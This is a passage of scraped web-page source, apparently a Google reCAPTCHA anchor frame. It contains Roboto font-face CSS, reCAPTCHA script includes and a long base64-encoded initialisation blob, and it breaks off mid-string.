  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qJUCq2Tg0ffoQ108xc7hJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qJUCq2Tg0ffoQ108xc7hJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qJUCq2Tg0ffoQ108xc7hJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKVf8KGY8O8wpofJcOtw65DwpbDjcO+bWMBYcK+w5lbXsK9eFLDncOjwrhqY8OHw4nCjyTCtgkzwoE0wqdIX8KYfMKuOxXDlW1yacKswp/DgcKBw6PDmMK+w4fDjxbCrHjCjsKfwo/CgcKPw4vCjzbDlcKWL8KfZkfDvcOqwqPDg8O9w6/Cj8O9wqMXY8Khwo1nQyoCwrQhwq0DFcKqwrDDnV/Dn8K3w4jCj8OaHHVWwoMnwq/[base64]/Ct1TCsFhrw4M/[base64]/wqohQVbCvcOHdyN7wrjDt8KDw5gqw5zChC0lw6scwrdkTGfDlAgxw7LDhMO/[base64]/CqcOfb0R1PhZdK1sywqbDuGBoYMOcwrk5wplvBsKNDsKxN8KZw6DDvsKpKcOrwpfCnsK+w74ew4MXw7Q4csKpfjNIwoLDkMOGwpDCj8OYwovDn1nCvX/DkcOhwqFIwqjCgcKDQMKbwpZnXcOuw5DCohMFKsK8wqokw7UfwpfDhMKhwr9uNsKhTsK2wr/DlzvCmlnDhWRwZQ88F07CisKMEMO4L3pAC2TDlCNEND0Rw5gDY1nDkQAOLg3CkjF7wq5gwppwA8Oif8OawrXDs8OpScKDw4cjGiA3ecKfwp7DmsOywqh6w5k/w5zDiMKpW8OqwrwSVcKowoE7w63CqsO4w4NcDMKnEcOjd8OFw6ZBw7pPw4FFw6TCsisLw6fCn8Kpw69VDMK4MC/CkcKSTy/Ct2DDjcOtwpPDljUhw4vDh8KCZ8OYW8O3wrMERHtUw5nDvsKowrM/U2XDtMKQwp3Cv24Zw6/DqcO4fXrDnsOfJRDCscO7GjbCj2cAwqLCkCzDj0N6w4pJRMO4Dm13wqfCtMK5w5TCqcKaw47Dk0xnHcKnw6HCkcKzO3ZKw5rCuUITw6zDlmdlw7XDucKDKUzDjUvCusOJH3taw6DCiMOHw4QAwqzCmsOxwopTw7vDiMKfN2JvWTRmHsKTw6vDhU4aw4ElA3/DvcO3SsOTMsKnTFktwofDuzVmwp7Ct27Ds8O2w7scY8Ohw753U8KGSMK5w48lw6vDoMKyfjbCpsKPw4PDp8KDw6nClcKaBQUjw5UKbV/Cr8KbwrjCoMOIw6bCvcOqwovCm33DtRl9woTDjMKUKxV0WQ7DtBVswrbCkMK8wrXCrG3DucKOw4pHw4TCo8KFw6VkVcOuwr3CoxnDvg/Ck0RkIEjDtFsLRx4QwqFHWMOGYQsfVjDDkMOvw69Kw5QCwo7DkAjDp07DlMKVwoLDqMKPwoAhJcOzVMO5NxBqLsKTw6nCmRJkCnzDvcKqQkXCgsKtwrQgw7PDtQ3Co1TDoXLCkUvDhsO+FsKcQsKTAsOhBcOuDlk9w58rwopzY8OIH8OIIAhlwpXCt8Kyw7/DvzFIw4JYw6rCkcKOw6kxYcKtwprCiSnCtBvDh8K6wrAwfMOWwrhUw73DlMK1w47CrDTCoWEBJ8Onw4dicMKYSsKNEx4xXm4swpPDicKySRMVTsOvwr4qw5s+w44lPz5TdCgODcKrV8OIwrPDscKmwpHCsH7DlsOZHsK8LMK/B8K1w5fDh8KTw4/CuB3ClSwPPkwqdmfDg8Ohb8ORLsKRCsKiwpZ4Dj5eEEfCjR3Dr35PwobCnFxWY8KpwpXCkMKtwpBFw59yw4DDgcKKwr7CvcOjOcKOw53DssOPwrVBThPCk8KOw5HCgMOcJkjDlcOZwpfDsMKIOkrDiUAhwqVzAMK6wqXDvTNYw4MBRcO/[base64]/Dt8O2w5A/wrPDl8KFHj/DtzkUwoLDgzFORj/DlMO0wolTw4vDsgpgCcK9w5xEwp7DusKCw7/Dm1EGw63CrcKWwp9ZwpF0OcOMw6rCh8KqGMOTPMKPwozCiMKQw4h0w4vCvsKWw5dfW8K4S8OuA8O/[base64]/CqxbDlkjDjRlubcO7N8Otwpclw4TDnj5RwqrCosKow7zCtG/Cgh9UMjrCnsO2wrwoB0VpI8KrwrzDrDTDiTAFeSzDmsK9w7bCrcO6acOUw4XCsScIw5NZUFEGD1rCk8OMXcKCw4xaw4vDmQHDvSPDr3xNIsKfaVl/NXx8CMKGJ8Oxwo3CuxvDmcOVw4gawo3DjyHDscOVQ8OWLsOPNS5/c2Ymw54cREfCgsKMfGlrw4rDgzhvYsO2WAvDrk/[base64]/DgMKGU8K5LcKZHBPCtMKqbcOYSghDworDv8K7w7/DrsKFwovDisKow4lKwo7Cq8OSVMONNcOqw54Swq0qwqwtAHfDocOiQsOGw68+w51Cwp5kKwUGw7Jyw6s+L8O3AAB2wrfDu8OowqjDv8Kjdg3DoyjCti7Dk0TDo8KUOMOFNTnDncOeCcKnw5d/[base64]/DsgnCkHAnZlVRwqDDu1/DvikaXD8veHFxEsKRw6lsTBXCisO0wrQ6woMLQ8O3CcK0MSpsAcOCwo59w45yw7DCm8KOZcOkSyTDusKtKMKxwo/CnRF/w6PDm0PCjBzCucKqw4XDqsOewo8hw6Q4OBUVwqkNeEFFwoTDvMOYHMKvw47CmcKyw6sIHMKYMi5Tw48cfsKSw4MfwpZbdcK4wrVDwpwMw5nCpsOMM17DlCnDhsKJw53DlkM8HcO5w7DDsAsWFXfDulITw7RgN8O/w6FHam/DmcKCTRMowp8nQsO7w63DocKXKsKbTMKlw53Dv8KnawltwpQXe8OUSMOGwq/[base64]/wq15wq4pw6nDjmXDs3Iew6bDgifCmn7DuRkgwpjDlcKWw71xVS7DohDClMKdw5U5woXCosKbwqDCqhvCg8OgwpvCscKyw64lICbCh0nDvh4+GErDmGEjwo46w6XCriHCnEjCo8OtwobDvjJ3wqTCgcKfw4gaG8K3w6hsHE/Dg1odQcKOwqwuw7/CtcOewonDpMOueRTDo8Ogw77CqC/Cu8KnEsKpwpvCn8OEwrvCuEwqO8KkMFN1w7h8wr91wo8lw5VBw7PCgEs/E8Okwo5tw4RQBTMUwrfDhBXDp8KHwprCoCbDscOdw77DrcOwY1VRfGhpNUcvO8OXw4/DtMKzw7dMDnITFcKswpQ5LnHDllJiQEHDoCt9B1giwqXCu8K0KRFow7JAw7dWwpTDsgLDgcONG2TDhcOCw6JlwoxGwrM/w67DjwRFZsOFfMKCwpJyw64RFMO2ZCwNA3XCiy/DqMOPwrLDpWd5w7HCln/DgcK0A07CscOWAcOVw749C2bCjVgPHWzCrcOJOMOIw58Gw4xiF3gnw6LCpcK+WcOewqpmw5bCosKUXcK9ZgwPw7F/bsKXw7PCpT7CisOyMsObfHvDn1dUKMOUwrErw5HDtMOOI3VoC3BUw6d7wrctMsKKw4AGwrvDp0Fawo/CoVBnwqzChwFCFMOGw7nDkcK2w7LDuS4NDkvCm8KZCR9/R8KTeQ/CvnPCj8OCdUvCozJAPFvDpWbDisOawqLDvsOyLWrCo3wWwoDDogAZwrDDoMKUwqJ6w73DlgR+YjzCssOWw6hFEMOuworDqlHDpMKYdgfCtUdJwo/[base64]/w7BPecKIw7NsU3zCjcOOw4DCqsOBccOdwq93cirCnGnCg8KqYMOiw5zDvsO9w6HCksOvw6jCumhWw4kZZErCsSN8QlLDkTzClsKGw4rDvHVRwr5vw50DwrgQScKPacOWEznDuMKow4ZIMhN6T8OoMycJe8K1woJpZcOeIsODUcKacx/Dpk5pLMORw4dewoXDssKawoXDm8KRZT0uw6xpBMOowp3Dm8KvLcOAKsOQw7p5w6VNwp/[base64]/[base64]/DnMOvwrTCrcKwwppBwotdRXJHFV/[base64]/Dujg6wrvCusOqwrbCksKVOgFNwp9wwrjDi2o5HcOvwprCilU7wo5Ww6UeEMOXwqjDvDxLE2FFbsObAcOJw7czPsOkBSvDpsKgZcOJSsKRw6oKRMODc8KNwp5HUj7CkinDgkJLw6x4VXrDssK4PcKwwqs2FcK4cMKncnbDq8ONDsKnw4DCncKvElFOwrd5wq/DtmVkwqHDvgB5wo7Cj8KcJUVxBRMYU8OTMCHCi1pFTQowMyLDlSbCk8OOQnYrw6o3EMODJ8OPb8Ktwqwywp3DtFMGNUDCkEhTTyMVw5kRbXbDjsONNTjCkGZHwpIScy4MwpLDhsONw4PDj8ODw5Npw5DCgwZEwp3DjsO5w6rCnMOURxRSB8O/GirCm8KKPsOyCh/DhXNrw4XDosOJw6bDuMKVw4kEf8OAfQLDpcOxw5IGw6vDtTHDmcOAW8Oge8O4QcOIfWNPwpZiAMODMUHDr8OZch7CrX/[base64]/CoMOOw7zCkG3DszJwYMO8S3jCqsOcwp3CocO5woXCjVYeJcKvwqMoclTClMOOwp8cPhcywpjCtMKOEsOGw7N9cArCmcK8wqM3w4RiT8Kcw7HDisOywpnDk8OFTn3DkXh/[base64]/DhMOpHERkLMKucTvCl8KcwphDwoHCucO8EMKUwqDCusO0wqk6QsKNw6MKfBDDkBotesKFw6nDrcK1w5UwRELDrD3DtMO+X1bDmhV1R8OUKVnDmMOifcO3M8ObwqpIFcOzw7/ChsKLwpfDtyZecVfDrwYMwqFGw7I8bcKjwpbCgsKuw7Uew4rCjSYCw53CnMKmwrHDrX0Lwo9EwpJTHcO5w5bCsC7ClXfDn8OHecK6w5PDtsK9IsKlwrTCncOYwoE/wrtpe0vDvcKhPDk0wqzCusOHwpvDiMO9wp1xwoHDvcOAwrAnw4HCr8OJwpfCocOpSDsuZQ3Dn8KcM8KcZC7DghhqMUnCmhZpw5zClzDCjsOSw4MZwo0zQ217U8Kkw4ovL1d6wpXCoxYHw5/DhsKTUhl0woAfw5/[base64]/[base64]/[base64]/[base64]/DocO0Z8O+wrHCqcKiPsKpwrHDn8OfUsOGw7NOO8K3wpjCrcOHesOAKcOQB3zCtmtKwo1/w63CtsOZHsKNw6rCqFFNwqPCj8KKwpFIOwTChcOOUcKAwqjCv0fDqxk+w4cvwoIOwpVLNRjCrFETwoXCs8Khc8KZPkjCoMKgwqkVw6nDpjZnwodgMCrCgGvCkhI/[base64]/a384w5lgwpZpw6Biwr5UDE3CpEjDvjrCgScPbsOVVggVwpUnwrPDjSnDrcOYw755asKbZz/DkTfCgMKdSXTCqGDCuzcZa8OwZFgIR1jDlsO0w402woEuE8OawoDCgCPDrsOKw4IzwoHClXnDpDktdjTCqnsaTsKBO8K2DcOkWcOGGcOTbUrDp8KeFcOWw4LDvsKWe8K2w7lHW2jDplrCkj/DjcOGwqhnLErDgQfCkmstwothw4kAw7BTRDZLwr8PaMOew715w7dqF37DjMOgw73DgsKgwpIcU1/DuiwAQcOlW8O3w4oLwrvCrcOZaMO+w4nDqibDoDfCrAzCnG/DrcKqKF3DghhHJGPChMOPwpHDvMK3wo/Cv8Odw4DDvCJDeggUwpDDrTVkVjA6AUQResO2wqjCrTEowq7Dpx1NwoN/YMOLBcO5wo3CkcOjVCHDjsKgA35DwpTDmsOBQn4+w6cibcOswqrDs8OvwqFrw5ZkwpzCvMKZAMK0NmMAb8Ocwr8Nwp7CjsKoVcOQwr7DtUbDscOvTMKjasKMw7Jww5PCkTd/w6/DvcOCw47DlETCm8OpTsKaA3JXMQ5IYgFEwpYrV8ORfcOYw57CpMKcw6vDizPCtMK7E2rCv2/[base64]/CpxXChMK8wq/[base64]/[base64]/[base64]/Ci0kDOMK8w6zCih/Cn1DCv8KBSsKMwrUyMsKsH1AFw6dtIsKdMDtGwqrDuC4WUX5/w5vCvWQYwq4DwrsAVlQsUMKBw7U+w5hweMOww6gPC8OOJ8KHJ1nDi8OQPlAQw4nCusK+dhkgLSvDjsOsw6k7LjI6w5IbwqvDgMO+bsO+w6Atw6fDonHDssKEwpTDj8OEXMOjfsOzw5nDicK+VMKZesKyw7rDmhbCu37DqW99KwXDn8KFwo/DrDzCksOHwqxFwrbDilAuwofDsQ1vI8KgX3LCqkLCjjjCiR3CmcKgwqwrYsKlfsK7KsKrIMOlw5/CgsKIw5plw5d7w6JtUHrDpW/[base64]/CtwvChcOyw7zCgMOHwopow5/[base64]/[base64]/[base64]/CkhElRlA3w5LDjhDCtMOSw6bDq8OKwrNHGsKtwrZePR1zwo4qw7V+wrvCgFo+w4zCszAOE8OXwpHCrsOdQQLCkMOaDMKZGsK/GB0nSk/CiMKyccKgwqRYw4PCsiQPwrgRwoPCgsKAZ0hkU2wjwpPDsiHCuU/CvHfCmMOeOcK7wrfCswnClMKfGzfCjAItw5MpWcO/w67Dm8OJJcOgwo3CnsKPH1fCiEfCgDPCuyjCsxc1woMyW8OzG8K9w5J8IsKuw6zCpcO9w70ZDQ/DocORQxEaD8OJOMOTeBXDmnLCmMOuwq0fc3jDgy5awpcyLcOBTndpwofCp8O1A8KJw77DiicGB8K4eWgXcsKtdiXDgMK/R37Di8KvwqNhNcKCw5DDp8KqDGEqPj/DvXdofsKhbGnCksOtwr3DlcOIOsKkwpp2asK3DcKreTZMHg/Dsgpxw7wswofDgcKBDsOCMsOUX2N8VRnCpH1dwqjCpG/DliZcDmMew7hAcsKRw6VcWyDCq8OQdsK/TMOmLcKORmJNYh7CpVXDp8ObIMK+VsOcw5DClz7CuMKIRhs2D3nCgMKjThMNO1oZOMKWw4HDlB/CrmTDnBE1woI5wrjDgCDChTZCT8O/w53DmH7DlMK0GTLCmy9OwrfDk8Odwow6woI3RsK/[base64]/JVFKRl/Dp1gHwpPDhSJ5dsKmHcKBw5XChMO3w73CgsKBw6Vte8Oywp7CtsK4XsO7w6ANdMO5w4TCmsOVdMKzNgvCmz/DkMOywoxiYkYIU8KAw4HCpcK1wpl/[base64]/wo57McOpwq/DjmjCmMKERcOYfcKTwrjCjFbDtjhjwpPCmsOYw68AwqBnw6zCrcOVTC3Dg1JYMkTCrS7CpQ/Csyt+IB/ClMOEFgl0wqTCgk3CtMOZAMOsT2lYIMOxZ8Klw7jColPCqMKfMcOxw4LDusKqw7l4f2vCqcKpw7gNw4jDpsOAHcKvdcKQwo/Dv8KiwosqQsOEb8K9ecOEwqNNw5dNVHZ4dRLDjcKNFkHDvMOQw55+wqvDrsO3R0TDiFxvwrXCglonFGxRL8KpVMKZQSlow5XDr3Zjw7XCgwh2LMKTcS3DtcO+wq4EwodOwosBwrPCnMKLwo3DpEnDj0JcwqxGSMOhEFnCpsOcbMKxDQ/Cn1pHw5zDjGTCh8OtwrnCkAZiRTvCncOzwp1lbsKYw5RxwpfDqmHDh081wpkdw78/w7PDuw5MwrUGPcK/JiEaVSPDgsOTahzCvMKlwr90w5VFw7PCr8Oew78LasOZw4cveTrDk8KPwrUDwqkeLMOWwpVQcMK6wrn